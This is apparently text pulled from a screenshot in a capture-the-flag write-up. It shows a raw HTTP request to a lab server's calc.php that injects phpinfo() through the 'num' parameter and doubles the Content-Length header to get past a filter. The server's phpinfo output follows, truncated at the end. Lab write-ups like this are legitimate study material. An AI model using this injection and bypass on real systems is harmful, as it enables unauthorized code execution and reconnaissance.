 POST /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:27779
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:27779/calc.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
Content-Length: 7
Connection: close
Upgrade-Insecure-Requests: 1
num=123
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 27779
PHP Version 7.0.30-0ubuntu0.16.04.1
System Linux 5073f8e46fb2 4.15.0-72-generic #81-Ubuntu SMP
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/a
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apach
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apa
exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/ph